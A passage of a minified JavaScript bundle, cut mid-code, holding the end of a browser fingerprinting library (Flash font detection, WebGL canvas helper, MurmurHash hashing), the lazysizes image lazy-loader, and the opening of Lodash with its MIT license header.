window.swfobject.hasFlashPlayerVersion("9.0.0")},addFlashDivNode:function(){var t=document.createElement("div");t.setAttribute("id",this.options.swfContainerId),document.body.appendChild(t)},loadSwfAndDetectFonts:function(t){var e="___fp_swf_loaded";window[e]=function(e){t(e)};var n=this.options.swfContainerId;this.addFlashDivNode();var r={onReady:e};window.swfobject.embedSWF(this.options.swfPath,n,"1","1","9.0.0",!1,r,{allowScriptAccess:"always",menu:"false"},{})},getWebglCanvas:function(){var t=document.createElement("canvas"),e=null;try{e=t.getContext("webgl")||t.getContext("experimental-webgl")}catch(t){}return e||(e=null),e},each:function(t,e,n){if(null!==t)if(this.nativeForEach&&t.forEach===this.nativeForEach)t.forEach(e,n);else if(t.length===+t.length){for(var r=0,i=t.length;r<i;r++)if(e.call(n,t[r],r,t)==={})return}else for(var o in t)if(t.hasOwnProperty(o)&&e.call(n,t[o],o,t)==={})return},map:function(t,e,n){var r=[];return null==t?r:this.nativeMap&&t.map===this.nativeMap?t.map(e,n):(this.each(t,(function(t,i,o){r[r.length]=e.call(n,t,i,o)})),r)},x64Add:function(t,e){t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]],e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]];var n=[0,0,0,0];return n[3]+=t[3]+e[3],n[2]+=n[3]>>>16,n[3]&=65535,n[2]+=t[2]+e[2],n[1]+=n[2]>>>16,n[2]&=65535,n[1]+=t[1]+e[1],n[0]+=n[1]>>>16,n[1]&=65535,n[0]+=t[0]+e[0],n[0]&=65535,[n[0]<<16|n[1],n[2]<<16|n[3]]},x64Multiply:function(t,e){t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]],e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]];var n=[0,0,0,0];return n[3]+=t[3]*e[3],n[2]+=n[3]>>>16,n[3]&=65535,n[2]+=t[2]*e[3],n[1]+=n[2]>>>16,n[2]&=65535,n[2]+=t[3]*e[2],n[1]+=n[2]>>>16,n[2]&=65535,n[1]+=t[1]*e[3],n[0]+=n[1]>>>16,n[1]&=65535,n[1]+=t[2]*e[2],n[0]+=n[1]>>>16,n[1]&=65535,n[1]+=t[3]*e[1],n[0]+=n[1]>>>16,n[1]&=65535,n[0]+=t[0]*e[3]+t[1]*e[2]+t[2]*e[1]+t[3]*e[0],n[0]&=65535,[n[0]<<16|n[1],n[2]<<16|n[3]]},x64Rotl:function(t,e){return 32==(e%=64)?[t[1],t[0]]:e<32?[t[0]<<e|t[1]>>>32-e,t[1]<<e|t[0]>>>32-e]:(e-=32,[t[1]<<e|t[0]>>>32-e,t[0]<<e|t[1]>>>32-e])},x64LeftShift:function(t,e){return 0==(e%=64)?t:e<32?[t[0]<<e|t[1]>>>32-e,t[1]<<e]:[t[1]<<e-32,0]},x64Xor:function(t,e){return[t[0]^e[0],t[1]^e[1]]},x64Fmix:function(t){return t=this.x64Xor(t,[0,t[0]>>>1]),t=this.x64Multiply(t,[4283543511,3981806797]),t=this.x64Xor(t,[0,t[0]>>>1]),t=this.x64Multiply(t,[3301882366,444984403]),this.x64Xor(t,[0,t[0]>>>1])},x64hash128:function(t,e){e=e||0;for(var n=(t=t||"").length%16,r=t.length-n,i=[0,e],o=[0,e],a=[0,0],u=[0,0],s=[2277735313,289559509],c=[1291169091,658871167],l=0;l<r;l+=16)a=[255&t.charCodeAt(l+4)|(255&t.charCodeAt(l+5))<<8|(255&t.charCodeAt(l+6))<<16|(255&t.charCodeAt(l+7))<<24,255&t.charCodeAt(l)|(255&t.charCodeAt(l+1))<<8|(255&t.charCodeAt(l+2))<<16|(255&t.charCodeAt(l+3))<<24],u=[255&t.charCodeAt(l+12)|(255&t.charCodeAt(l+13))<<8|(255&t.charCodeAt(l+14))<<16|(255&t.charCodeAt(l+15))<<24,255&t.charCodeAt(l+8)|(255&t.charCodeAt(l+9))<<8|(255&t.charCodeAt(l+10))<<16|(255&t.charCodeAt(l+11))<<24],a=this.x64Multiply(a,s),a=this.x64Rotl(a,31),a=this.x64Multiply(a,c),i=this.x64Xor(i,a),i=this.x64Rotl(i,27),i=this.x64Add(i,o),i=this.x64Add(this.x64Multiply(i,[0,5]),[0,1390208809]),u=this.x64Multiply(u,c),u=this.x64Rotl(u,33),u=this.x64Multiply(u,s),o=this.x64Xor(o,u),o=this.x64Rotl(o,31),o=this.x64Add(o,i),o=this.x64Add(this.x64Multiply(o,[0,5]),[0,944331445]);switch(a=[0,0],u=[0,0],n){case 15:u=this.x64Xor(u,this.x64LeftShift([0,t.charCodeAt(l+14)],48));case 14:u=this.x64Xor(u,this.x64LeftShift([0,t.charCodeAt(l+13)],40));case 13:u=this.x64Xor(u,this.x64LeftShift([0,t.charCodeAt(l+12)],32));case 12:u=this.x64Xor(u,this.x64LeftShift([0,t.charCodeAt(l+11)],24));case 11:u=this.x64Xor(u,this.x64LeftShift([0,t.charCodeAt(l+10)],16));case 10:u=this.x64Xor(u,this.x64LeftShift([0,t.charCodeAt(l+9)],8));case 9:u=this.x64Xor(u,[0,t.charCodeAt(l+8)]),u=this.x64Multiply(u,c),u=this.x64Rotl(u,33),u=this.x64Multiply(u,s),o=this.x64Xor(o,u);case 8:a=this.x64Xor(a,this.x64LeftShift([0,t.charCodeAt(l+7)],56));case 7:a=this.x64Xor(a,this.x64LeftShift([0,t.charCodeAt(l+6)],48));case 6:a=this.x64Xor(a,this.x64LeftShift([0,t.charCodeAt(l+5)],40));case 5:a=this.x64Xor(a,this.x64LeftShift([0,t.charCodeAt(l+4)],32));case 4:a=this.x64Xor(a,this.x64LeftShift([0,t.charCodeAt(l+3)],24));case 3:a=this.x64Xor(a,this.x64LeftShift([0,t.charCodeAt(l+2)],16));case 2:a=this.x64Xor(a,this.x64LeftShift([0,t.charCodeAt(l+1)],8));case 1:a=this.x64Xor(a,[0,t.charCodeAt(l)]),a=this.x64Multiply(a,s),a=this.x64Rotl(a,31),a=this.x64Multiply(a,c),i=this.x64Xor(i,a)}return i=this.x64Xor(i,[0,t.length]),o=this.x64Xor(o,[0,t.length]),i=this.x64Add(i,o),o=this.x64Add(o,i),i=this.x64Fmix(i),o=this.x64Fmix(o),i=this.x64Add(i,o),o=this.x64Add(o,i),("00000000"+(i[0]>>>0).toString(16)).slice(-8)+("00000000"+(i[1]>>>0).toString(16)).slice(-8)+("00000000"+(o[0]>>>0).toString(16)).slice(-8)+("00000000"+(o[1]>>>0).toString(16)).slice(-8)}},t.VERSION="1.8.0",t}))},function(t,e,n){!function(e,n){var r=function(t,e){"use strict";if(!e.getElementsByClassName)return;var n,r,i=e.documentElement,o=t.Date,a=t.HTMLPictureElement,u=t.addEventListener,s=t.setTimeout,c=t.requestAnimationFrame||s,l=t.requestIdleCallback,f=/^picture$/i,d=["load","error","lazyincluded","_lazyloaded"],h={},p=Array.prototype.forEach,v=function(t,e){return h[e]||(h[e]=new RegExp("(\\s|^)"+e+"(\\s|$)")),h[e].test(t.getAttribute("class")||"")&&h[e]},g=function(t,e){v(t,e)||t.setAttribute("class",(t.getAttribute("class")||"").trim()+" "+e)},m=function(t,e){var n;(n=v(t,e))&&t.setAttribute("class",(t.getAttribute("class")||"").replace(n," "))},y=function(t,e,n){var r=n?"addEventListener":"removeEventListener";n&&y(t,e),d.forEach((function(n){t[r](n,e)}))},_=function(t,r,i,o,a){var u=e.createEvent("Event");return i||(i={}),i.instance=n,u.initEvent(r,!o,!a),u.detail=i,t.dispatchEvent(u),u},w=function(e,n){var i;!a&&(i=t.picturefill||r.pf)?(n&&n.src&&!e.getAttribute("srcset")&&e.setAttribute("srcset",n.src),i({reevaluate:!0,elements:[e]})):n&&n.src&&(e.src=n.src)},b=function(t,e){return(getComputedStyle(t,null)||{})[e]},x=function(t,e,n){for(n=n||t.offsetWidth;n<r.minSize&&e&&!t._lazysizesWidth;)n=e.offsetWidth,e=e.parentNode;return n},S=(k=[],B=[],L=k,O=function(){var t=L;for(L=k.length?B:k,E=!0,A=!1;t.length;)t.shift()();E=!1},P=function(t,n){E&&!n?t.apply(this,arguments):(L.push(t),A||(A=!0,(e.hidden?s:c)(O)))},P._lsFlush=O,P),C=function(t,e){return e?function(){S(t)}:function(){var e=this,n=arguments;S((function(){t.apply(e,n)}))}},T=function(t){var e,n,r=function(){e=null,t()},i=function(){var t=o.now()-n;t<99?s(i,99-t):(l||r)(r)};return function(){n=o.now(),e||(e=s(i,99))}};var E,A,k,B,L,O,P;!function(){var e,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in r=t.lazySizesConfig||t.lazysizesConfig||{},n)e in r||(r[e]=n[e]);t.lazySizesConfig=r,s((function(){r.init&&R()}))}();var I=(Z=/^img$/i,Q=/^iframe$/i,tt="onscroll"in t&&!/(gle|ing)bot/.test(navigator.userAgent),et=0,nt=0,rt=-1,it=function(t){nt--,(!t||nt<0||!t.target)&&(nt=0)},ot=function(t){return null==J&&(J="hidden"==b(e.body,"visibility")),J||"hidden"!=b(t.parentNode,"visibility")&&"hidden"!=b(t,"visibility")},at=function(t,n){var r,o=t,a=ot(t);for(V-=n,Y+=n,X-=n,$+=n;a&&(o=o.offsetParent)&&o!=e.body&&o!=i;)(a=(b(o,"opacity")||1)>0)&&"visible"!=b(o,"overflow")&&(r=o.getBoundingClientRect(),a=$>r.left&&X<r.right&&Y>r.top-1&&V<r.bottom+1);return a},ut=function(){var t,o,a,u,s,c,l,f,d,h,p,v,g=n.elements;if((H=r.loadMode)&&nt<8&&(t=g.length)){for(o=0,rt++,h=!r.expand||r.expand<1?i.clientHeight>500&&i.clientWidth>500?500:370:r.expand,n._defEx=h,p=h*r.expFactor,v=r.hFac,J=null,et<p&&nt<1&&rt>2&&H>2&&!e.hidden?(et=p,rt=0):et=H>1&&rt>1&&nt<6?h:0;o<t;o++)if(g[o]&&!g[o]._lazyRace)if(tt)if((f=g[o].getAttribute("data-expand"))&&(c=1*f)||(c=et),d!==c&&(K=innerWidth+c*v,q=innerHeight+c,l=-1*c,d=c),a=g[o].getBoundingClientRect(),(Y=a.bottom)>=l&&(V=a.top)<=q&&($=a.right)>=l*v&&(X=a.left)<=K&&(Y||$||X||V)&&(r.loadHidden||ot(g[o]))&&(U&&nt<3&&!f&&(H<3||rt<4)||at(g[o],c))){if(pt(g[o]),s=!0,nt>9)break}else!s&&U&&!u&&nt<4&&rt<4&&H>2&&(z[0]||r.preloadAfterLoad)&&(z[0]||!f&&(Y||$||X||V||"auto"!=g[o].getAttribute(r.sizesAttr)))&&(u=z[0]||g[o]);else pt(g[o]);u&&!s&&pt(u)}},st=function(t){var e,n=0,i=r.throttleDelay,a=r.ricTimeout,u=function(){e=!1,n=o.now(),t()},c=l&&a>49?function(){l(u,{timeout:a}),a!==r.ricTimeout&&(a=r.ricTimeout)}:C((function(){s(u)}),!0);return function(t){var r;(t=!0===t)&&(a=33),e||(e=!0,(r=i-(o.now()-n))<0&&(r=0),t||r<9?c():s(c,r))}}(ut),ct=function(t){var e=t.target;e._lazyCache?delete e._lazyCache:(it(t),g(e,r.loadedClass),m(e,r.loadingClass),y(e,ft),_(e,"lazyloaded"))},lt=C(ct),ft=function(t){lt({target:t.target})},dt=function(t){var e,n=t.getAttribute(r.srcsetAttr);(e=r.customMedia[t.getAttribute("data-media")||t.getAttribute("media")])&&t.setAttribute("media",e),n&&t.setAttribute("srcset",n)},ht=C((function(t,e,n,i,o){var a,u,c,l,d,h;(d=_(t,"lazybeforeunveil",e)).defaultPrevented||(i&&(n?g(t,r.autosizesClass):t.setAttribute("sizes",i)),u=t.getAttribute(r.srcsetAttr),a=t.getAttribute(r.srcAttr),o&&(l=(c=t.parentNode)&&f.test(c.nodeName||"")),h=e.firesLoad||"src"in t&&(u||a||l),d={target:t},g(t,r.loadingClass),h&&(clearTimeout(W),W=s(it,2500),y(t,ft,!0)),l&&p.call(c.getElementsByTagName("source"),dt),u?t.setAttribute("srcset",u):a&&!l&&(Q.test(t.nodeName)?function(t,e){try{t.contentWindow.location.replace(e)}catch(n){t.src=e}}(t,a):t.src=a),o&&(u||l)&&w(t,{src:a})),t._lazyRace&&delete t._lazyRace,m(t,r.lazyClass),S((function(){var e=t.complete&&t.naturalWidth>1;h&&!e||(e&&g(t,"ls-is-cached"),ct(d),t._lazyCache=!0,s((function(){"_lazyCache"in t&&delete t._lazyCache}),9))}),!0)})),pt=function(t){var e,n=Z.test(t.nodeName),i=n&&(t.getAttribute(r.sizesAttr)||t.getAttribute("sizes")),o="auto"==i;(!o&&U||!n||!t.getAttribute("src")&&!t.srcset||t.complete||v(t,r.errorClass)||!v(t,r.lazyClass))&&(e=_(t,"lazyunveilread").detail,o&&M.updateElem(t,!0,t.offsetWidth),t._lazyRace=!0,nt++,ht(t,e,o,i,n))},vt=function(){if(!U)if(o.now()-G<999)s(vt,999);else{var t=T((function(){r.loadMode=3,st()}));U=!0,r.loadMode=3,st(),u("scroll",(function(){3==r.loadMode&&(r.loadMode=2),t()}),!0)}},{_:function(){G=o.now(),n.elements=e.getElementsByClassName(r.lazyClass),z=e.getElementsByClassName(r.lazyClass+" "+r.preloadClass),u("scroll",st,!0),u("resize",st,!0),t.MutationObserver?new MutationObserver(st).observe(i,{childList:!0,subtree:!0,attributes:!0}):(i.addEventListener("DOMNodeInserted",st,!0),i.addEventListener("DOMAttrModified",st,!0),setInterval(st,999)),u("hashchange",st,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach((function(t){e.addEventListener(t,st,!0)})),/d$|^c/.test(e.readyState)?vt():(u("load",vt),e.addEventListener("DOMContentLoaded",st),s(vt,2e4)),n.elements.length?(ut(),S._lsFlush()):st()},checkElems:st,unveil:pt}),M=(N=C((function(t,e,n,r){var i,o,a;if(t._lazysizesWidth=r,r+="px",t.setAttribute("sizes",r),f.test(e.nodeName||""))for(o=0,a=(i=e.getElementsByTagName("source")).length;o<a;o++)i[o].setAttribute("sizes",r);n.detail.dataAttr||w(t,n.detail)})),D=function(t,e,n){var r,i=t.parentNode;i&&(n=x(t,i,n),(r=_(t,"lazybeforesizes",{width:n,dataAttr:!!e})).defaultPrevented||(n=r.detail.width)&&n!==t._lazysizesWidth&&N(t,i,r,n))},F=T((function(){var t,e=j.length;if(e)for(t=0;t<e;t++)D(j[t])})),{_:function(){j=e.getElementsByClassName(r.autosizesClass),u("resize",F)},checkElems:F,updateElem:D}),R=function(){R.i||(R.i=!0,M._(),I._())};var j,N,D,F;var z,U,W,H,G,K,q,V,X,$,Y,J,Z,Q,tt,et,nt,rt,it,ot,at,ut,st,ct,lt,ft,dt,ht,pt,vt;return n={cfg:r,autoSizer:M,loader:I,init:R,uP:w,aC:g,rC:m,hC:v,fire:_,gW:x,rAF:S}}(e,e.document);e.lazySizes=r,t.exports&&(t.exports=r)}(window)},function(t,e,n){(function(t,r){var i;
/**
 * @license
 * Lodash <https://lodash.com/>
 * Copyright OpenJS Foundation and other contributors <https://openjsf.org/>
 * Released under MIT license <https://lodash.com/license>
 * Based on Underscore.js 1.8.3 <http://underscorejs.org/LICENSE>
 * Copyright Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
 */(function(){var o="Expected a function",a="__lodash_placeholder__",u=[["ary",128],["bind",1],["bindKey",2],["curry",8],["curryRight",16],["flip",512],["partial",32],["partialRight",64],["rearg",256]],s="[object Arguments]",c="[object Array]",l="[object Boolean]",f="[object Date]",d="[object Error]",h="[object Function]",p="[object GeneratorFunction]",v="[object Map]",g="[object Number]",m="[object Object]",y="[object RegExp]",_="[object Set]",w="[object String]",b="[object Symbol]",x="[object WeakMap]",S="[object ArrayBuffer]",C="[object DataView]",T="[object Float32Array]",E="[object Float64Array]",A="[object Int8Array]",k="[object Int16Array]",B="[object Int32Array]",L="[object Uint8Array]",O="[object Uint16Array]",P="[object Uint32Array]",I=/\b__p \+= '';/g,M=/\b(__p \+=) '' \+/g,R=/(__e\(.*?\)|\b__t\)) \+\n'';/g,j=/&(?:amp|lt|gt|quot|#39);/g,N=/[&<>"']/g,D=RegExp(j.source),F=RegExp(N.source),z=/<%-([\s\S]+?)%>/g,U=/<%([\s\S]+?)%>/g,W=/<%=([\s\S]+?)%>/g,H=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,G=/^\w*$/,K=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,q=/[\\^$.*+?()[\]{}|]/g,V=RegExp(q.source),X=/^\s+|\s+$/g,$=/^\s+/,Y=/\s+$/,J=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,Z=/\{\n\/\* \[wrapped with (.+)\] \*/,Q=/,? & /,tt=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,et=/\\(\\)?/g,nt=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,rt=/\w*$/,it=/^[-+]0x[0-9a-f]+$/i,ot=/^0b[01]+$/i,at=/^\[object .+?Constructor\]$/,ut=/^0o[0-7]+$/i,st=/^(?:0|[1-9]\d*)$/,ct=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,lt=/($^)/,ft=/['\n\r\u2028\u2029\\]/g,dt="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",ht="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",pt="[\\ud800-\\udfff]",vt="["+ht+"]",gt="["+dt+"]",mt="\\d+",yt="[\\u2700-\\u27bf]",_t="[a-z\\xdf-\\xf6\\xf8-\\xff]",wt="[^\\ud800-\\udfff"+ht+mt+"\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",bt="\\ud83c[\\udffb-\\udfff]",xt="[^\\ud800-\\udfff]",St="(?:\\ud83c[\\udde6-\\uddff]){2}",Ct="[\\ud800-\\udbff][\\udc00-\\udfff]",Tt="[A-Z\\xc0-\\xd6\\xd8-\\xde]",Et="(?:"+_t+"|"+wt+")",At="(?:"+Tt+"|"+wt+")",kt="(?:"+gt+"|"+bt+")"+"?",Bt="[\\ufe0e\\ufe0f]?"+kt+("(?:\\u200d(?:"+[xt,St,Ct].join("|")+")[\\ufe0e\\ufe0f]?"+kt+")*"),Lt="(?:"+[yt,St,Ct].join("|")+")"+Bt,Ot="(?:"+[xt+gt+"?",gt,St,Ct,pt].join("|")+")",Pt=RegExp("['’]","g"),It=RegExp(gt,"g"),Mt=RegExp(bt+"(?="+bt+")|"+Ot+Bt,"g"),Rt=RegExp([Tt+"?"+_t+"+(?:['’](?:d|ll|m|re|s|t|ve))?(?="+[vt,Tt,"$"].join("|")+")",At+"+(?:['’](?:D|LL|M|RE|S|T|VE))?(?="+[vt,Tt+Et,"$"].join("|")+")",Tt+"?"+Et+"+(?:['’](?:d|ll|m|re|s|t|ve))?",Tt+"+(?:['’](?:D|LL|M|RE|S|T|VE))?","\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",mt,Lt].join("|"),"g"),jt=RegExp("[\\u200d\\ud800-\\udfff"+dt+"\\ufe0e\\ufe0f]"),Nt=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,Dt=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],Ft=-1,zt={};zt[T]=zt[E]=zt[A]=zt[k]=zt[B]=zt[L]=zt["[object Uint8ClampedArray]"]=zt[O]=zt[P]=!0,zt[s]=zt[c]=zt[S]=zt[l]=zt[C]=zt[f]=zt[d]=zt[h]=zt[v]=zt[g]=zt[m]=zt[y]=zt[_]=zt[w]=zt[x]=!1;var Ut={};Ut[s]=Ut[c]=Ut[S]=Ut[C]=Ut[l]=Ut[f]=Ut[T]=Ut[E]=Ut[A]=Ut[k]=Ut[B]=Ut[v]=Ut[g]=Ut[m]=Ut[y]=Ut[_]=Ut[w]=Ut[b]=Ut[L]=Ut["[object Uint8ClampedArray]"]=Ut[O]=Ut[P]=!0,Ut[d]=Ut[h]=Ut[x]=!1;var Wt={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},Ht=parseFloat,Gt=parseInt,Kt="object"==typeof t&&t&&t.Object===Object&&t,qt="object"==typeof self&&self&&self.Object===Object&&self,Vt=Kt||qt||Function("return this")(),Xt=e&&!e.nodeType&&e,$t=Xt&&"object"==typeof r&&r&&!r.nodeType&&r,Yt=$t&&$t.exports===Xt,Jt=Yt&&Kt.process,Zt=function(){try{var t=$t&&$t.require&&$t.require("util").types;return t||Jt&&Jt.binding&&Jt.binding("util")}catch(t){}}(),Qt=Zt&&Zt.isArrayBuffer,te=Zt&&Zt.isDate,ee=Zt&&Zt.isMap,ne=Zt&&Zt.isRegExp,re=Zt&&Zt.isSet,ie=Zt&&Zt.isTypedArray;function oe(t,e,n){switch(n.length){case 0:return t.call(e);case 1:return t.call(e,n[0]);case 2:return t.call(e,n[0],n[1]);case 3:return t.call(e,n[0],n[1],n[2])}return t.apply(e,n)}function ae(t,e,n,r){for(var i=-1,o=null==t?0:t.length;++i<o;){var a=t[i];e(r,a,n(a),t)}return r}function ue(t,e){for(var n=-1,r=null==t?0:t.length;++n<r&&!1!==e(t[n],n,t););return t}function se(t,e){for(var n=null==t?0:t.length;n--&&!1!==e(t[n],n,t););return t}function ce(t,e){for(var n=-1,r=null==t?0:t.length;++n<r;)if(!e(t[n],n,t))return!1;return!0}function le(t,e){for(var n=-1,r=null==t?0:t.length,i=0,o=[];++n<r;){var a=t[n];e(a,n,t)&&(o[i++]=a)}return o}function fe(t,e){return!!(null==t?0:t.length)&&be(t,e,0)>-1}function de(t,e,n){for(var r=-1,i=null==t?0:t.length;++r<i;)if(n(e,t[r]))return!0;return!1}function he(t,e){for(var n=-1,r=null==t?0:t.length,i=Array(r);++n<r;)i[n]=e(t[n],n,t);return i}function pe(t,e){for(var n=-1,r=e.length,i=t.length;++n<r;)t[i+n]=e[n];return t}function ve(t,e,n,r){var i=-1,o=null==t?0:t.length;for(r&&o&&(n=t[++i]);++i<o;)n=e(n,t[i],i,t);return n}function ge(t,e,n,r){var i=null==t?0:t.length;for(r&&i&&(n=t[--i]);i--;)n=e(n,t[i],i,t);return n}function me(t,e){for(var n=-1,r=null==t?0:t.length;++n<r;)if(e(t[n],n,t))return!0;return!1}var ye=Te("length");function _e(t,e,n){var r;return n(t,(function(t,n,i){if(e(t,n,i))return r=n,!1})),r}function we(t,e,n,r){for(var i=t.length,o=n+(r?1:-1);r?o--:++o<i;)if(e(t[o],o,t))return o;return-1}function be(t,e,n){return e==e?function(t,e,n){var r=n-1,i=t.length;for(;++r<i;)if(t[r]===e)return r;return-1}(t,e,n):we(t,Se,n)}function xe(t,e,n,r){for(var i=n-1,o=t.length;++i<o;)if(r(t[i],e))return i;return-1}function Se(t){return t!=t}function Ce(t,e){var n=null==t?0:t.length;return n?ke(t,e)/n:NaN}function Te(t){return function(e){return null==e?void 0:e[t]}}function Ee(t){return function(e){return null==t?void 0:t[e]}}function Ae(t,e,n,r,i){return i(t,(function(t,i,o){n=r?(r=!1,t):e(n,t,i,o)})),n}function ke(t,e){for(var n,r=-1,i=t.length;++r<i;){var o=e(t[r]);void 0!==o&&(n=void 0===n?o:n+o)}return n}function Be(t,e){for(var n=-1,r=Array(t);++n<t;)r[n]=e(n);return r}function Le(t){return function(e){return t(e)}}function Oe(t,e){return he(e,(function(e){return t[e]}))}function Pe(t,e){return t.has(e)}function Ie(t,e){for(var n=-1,r=t.length;++n<r&&be(e,t[n],0)>-1;);return n}function Me(t,e){for(var n=t.length;n--&&be(e,t[n],0)>-1;);return n}function Re(t,e){for(var n=t.length,r=0;n--;)t[n]===e&&++r;return r}var je=Ee({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),Ne=Ee({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function De(t){return"\\"+Wt[t]}function Fe(t){return jt.test(t)}function ze(t){var e=-1,n=Array(t.size);return t.forEach((function(t,r){n[++e]=[r,t]})),n}function Ue(t,e){return function(n){return t(e(n))}}function We(t,e){for(var n=-1,r=t.length,i=0,o=[];++n<r;){var u=t[n];u!==e&&u!==a||(t[n]=a,o[i++]=n)}return o}function He(t){var e=-1,n=Array(t.size);return t.forEach((function(t){n[++e]=t})),n}function Ge(t){var e=-1,n=Array(t.size);return t.forEach((function(t){n[++e]=[t,t]})),n}function Ke(t){return Fe(t)?function(t){var e=Mt.lastIndex=0;for(;Mt.test(t);)++e;return e}(t):ye(t)}function qe(t){return Fe(t)?function(t){return t.match(Mt)||[]}(t):function(t){return t.split("")}(t)}var Ve=Ee({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var Xe=function t(e){var n,r=(e=null==e?Vt:Xe.defaults(Vt.Object(),e,Xe.pick(Vt,Dt))).Array,i=e.Date,dt=e.Error,ht=e.Function,pt=e.Math,vt=e.Object,gt=e.RegExp,mt=e.String,yt=e.TypeError,_t=r.prototype,wt=ht.prototype,bt=vt.prototype,xt=e["__core-js_shared__"],St=wt.toString,Ct=bt.hasOwnProperty,Tt=0,Et=(n=/[^.]+$/.exec(xt&&xt.keys&&xt.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"",At=bt.toString,kt=St.call(vt),Bt=Vt._,Lt=gt("^"+St.call(Ct).replace(q,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Ot=Yt?e.Buffer:void 0,Mt=e.Symbol,jt=e.Uint8Array,Wt=Ot?Ot.allocUnsafe:void 0,Kt=Ue(vt.getPrototypeOf,vt),qt=vt.create,Xt=bt.propertyIsEnumerable,$t=_t.splice,Jt=Mt?Mt.isConcatSpreadable:void 0,Zt=Mt?Mt.iterator:void 0,ye=Mt?Mt.toStringTag:void 0,Ee=function(){try{var t=Qi(vt,"defineProperty");return 